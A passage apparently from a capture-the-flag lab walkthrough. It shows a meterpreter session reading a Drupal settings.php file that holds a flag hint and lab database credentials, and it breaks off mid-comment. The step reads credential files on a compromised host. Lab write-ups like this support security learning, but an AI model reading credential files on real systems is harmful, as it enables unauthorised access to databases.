 meterpreter > cat /var/www/sites/default/settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
/**
 * Access control for update.php script